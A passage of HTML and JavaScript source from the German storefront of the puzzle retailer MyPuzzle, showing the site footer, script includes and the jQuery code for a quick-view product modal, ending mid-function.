  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=68619588536652422811768892505" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
